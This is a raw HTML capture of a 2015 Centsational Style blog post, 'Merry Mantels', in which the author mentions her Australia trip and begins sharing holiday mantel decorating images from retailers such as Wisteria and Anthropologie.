

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2015/11/merry-mantels-2/
body_size: 24838
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Merry Mantels | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Merry Mantels Comments Feed" href="https://centsationalstyle.com/2015/11/merry-mantels-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2015%2F11%2Fmerry-mantels-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2015%2F11%2Fmerry-mantels-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/49937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=49937' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2015/11/merry-mantels-2/" />
<meta name="description" content="Greetings friends! Yesterday was an epic day, we spent it at the Australia Zoo and I got to do this! We only have four more days left in Australia before we ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2015\/11\/merry-mantels-2?page&year=2015&monthnum=11&name=merry-mantels-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Decorating","item":"https:\/\/centsationalstyle.com\/category\/decorating\/"},{"@type":"ListItem","position":4,"name":"Seasonal + Holiday","item":"https:\/\/centsationalstyle.com\/category\/decorating\/seasonal-holiday\/"},{"@type":"ListItem","position":5,"name":"Merry Mantels"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2015\/11\/merry-mantels-2\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2015\/11\/merry-mantels-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2015\/11\/merry-mantels-2\/#schema-webpage"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2015-11-25T05:59:42","datePublished":"2015-11-23T14:40:36","headline":"Merry Mantels | Centsational Style","description":"Greetings friends! Yesterday was an epic day, we spent it at the Australia Zoo and I got to do this! We only have four more days left in Australia before we ...","name":"Merry Mantels","author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2015\/11\/merry-mantels-2\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/11\/19074836\/green-and-white-mantel.jpg","height":1650,"width":1329},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/11\/19074836\/green-and-white-mantel.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-49937 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-49937" class="post-49937 post type-post status-publish format-standard has-post-thumbnail hentry category-seasonal-holiday tag-christmas tag-holiday-decorating">
	<header class="entry-header">
		<h2 class="entry-title">Merry Mantels</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 23, 2015</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">Greetings friends! Yesterday was an epic day, we spent it at the Australia Zoo and I got to <a href="https://instagram.com/p/-cQW6TEdtQ/?taken-by=centsationalgirl" class="external" rel="nofollow">do this</a>! We only have four more days left in Australia before we&#8217;re headed home on Saturday, our next stop is Sydney and I&#8217;m crazy excited to see that city. We&#8217;re celebrating Thanksgiving there too &#8211; there are restaurants that host it for us Americans down under so we will have our turkey and pumpkin pie. :)</p>
<p>How about a little mantel inspiration to get you in the mood for Christmas? Yes yes I know it&#8217;s Thanksgiving this week, but I&#8217;ve never been one to wait to decorate and I&#8217;m looking forward to adding a few more holiday touches to our home when I get back to California. I spied some lovely holiday décor in catalogs and online from some favorite retailers and magazines this season, thought I&#8217;d share.</p>
<p align="center"><a href="$blue tree[3].jpg"> <img fetchpriority="high" decoding="async" class="aligncenter wp-image-49938" src="http://centsationalgirl.com/wp-content/uploads/2015/11/blue-tree.jpg" alt="blue tree" width="614" height="614" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/blue-tree.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074838/blue-tree.jpg 1000w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074838/blue-tree-150x150.jpg 150w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074838/blue-tree-300x300.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p align="center"><a href="http://www.wisteria.com/" class="external" rel="nofollow"><em>wisteria</em></a></p>
<p align="center"><a href="$mantel anthropologie[4].jpg"> <img decoding="async" class="aligncenter wp-image-49939" src="http://centsationalgirl.com/wp-content/uploads/2015/11/mantel-anthropologie-683x1024.jpg" alt="mantel anthropologie" width="619" height="929" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/mantel-anthropologie-683x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/mantel-anthropologie-683x1024.jpg 683w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/mantel-anthropologie-200x300.jpg 200w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/mantel-anthropologie.jpg 1450w" sizes="(max-width: 619px) 100vw, 619px" /></a></p>
<p align="center"><em><a href="http://www.anthropologie.com/anthro/product/home-holidaydecor-decor/36800043.jsp#/" class="external" rel="nofollow">anthropologie</a> </em></p>
